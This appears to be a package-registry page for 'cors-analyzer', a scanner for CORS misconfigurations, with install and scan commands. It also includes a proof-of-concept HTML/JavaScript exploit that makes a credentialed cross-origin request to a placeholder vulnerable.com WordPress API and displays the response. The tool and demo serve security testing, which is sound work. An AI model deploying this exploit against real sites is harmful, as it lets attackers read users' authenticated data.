
Security News
vlt Launches "reproduce": A New Tool Challenging the Limits of Package Provenance
vlt's new "reproduce" tool verifies npm packages against their source code, outperforming traditional provenance adoption in the JavaScript ecosystem.
git clone https://github.com/hariharan005/CORS.git
ls
cd CORS
sudo pip3 install -r requirements.txt
cd lib && chmod +x cors.py
sudo ln -s "$(pwd)/cors.py" /usr/local/bin/cors-analyzer
cors-analyzer
Now type "cors-analyzer" to access the CORS analyzer tool from anywhere
For first time installation use the following command,
pip install cors-analyzer
If you want to install the latest version of CORS-Analyzer just uninstall the old version using the following command,
pip uninstall cors-analyzer
pip install --upgrade cors-analyzer
For upgrade, use the following command,
pip install --upgrade cors-analyzer
For ignore the cache, use the following command,
pip install --ignore-cache cors-analyzer
For scanning:
cat <domain.txt> | xargs -n1 -P10 cors-analyzer
For scanning with output:
cat <domain.txt> | xargs -n1 -P10 cors-analyzer | tee -a <output.txt>

If the header returns the Access-Control-Allow-Origin: https://vulnerable.com/ Access-Control-Allow-Credentials: true its vulnerable
Note: Not all the time its seems vulnerable, you have to check with cors payload and in the authenticated manner also. Try to exploit and this tool is only for indentifying the vulnerable domain
Note: In this tool i used sample domain file but you have to choose your own url file which you recon using some other recon tool.
Here is the Example code for exploiting the CORS misconfiguration:
Goto this line and replace the URL xhr.open("GET", "https://www.vulnerable.com/blog/wp-json/", true);
<!DOCTYPE html>
<html>
<title>Cors POC</title>
<style>
body{
background-color: white;
justify-content: center;
}
button{
justify-content: center;
align-items: center;
color: white;
border-radius: 8px;
font-size: 18px;
background-color: #6437A0;
position: relative;
width: 10%;
height: 50px;
display: grid;
}
</style>
<body>
<h1>CORS PoC by @crypto_grapper_</h1><span><h2>Hariharan.C</h2></span>
<div id="demo">
<button type="button" onclick="cors()" >Wp-json Exploit</button>
</div>
</div>
<script>
function cors() {
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
document.getElementById("demo").innerHTML = alert(this.responseText);
}
};
xhr.open("GET", "https://www.vulnerable.com/blog/wp-json/", true);
xhr.withCredentials = true;
xhr.send();
}
setTimeout(() => {
document.location.reload("#");
}, 5000);
</script>
</body>
</html>
FAQs
The cors-analyzer package is used to find the vulnerable CORS domains
We found that CORS-Analyzer demonstrated a healthy version release cadence and project activity because the last version was released less than a year ago. It has 1 open source maintainer collaborating on the project.
Did you know?

Socket for GitHub automatically highlights issues in each pull request and monitors the health of all your open source dependencies. Discover the contents of your packages and block harmful activity before you install or update your dependencies.

Security News
vlt's new "reproduce" tool verifies npm packages against their source code, outperforming traditional provenance adoption in the JavaScript ecosystem.

Research
Security News
Socket researchers uncovered a malicious PyPI package exploiting Deezer’s API to enable coordinated music piracy through API abuse and C2 server control.

Research
The Socket Research Team discovered a malicious npm package, '@ton-wallet/create', stealing cryptocurrency wallet keys from developers and users in the TON ecosystem.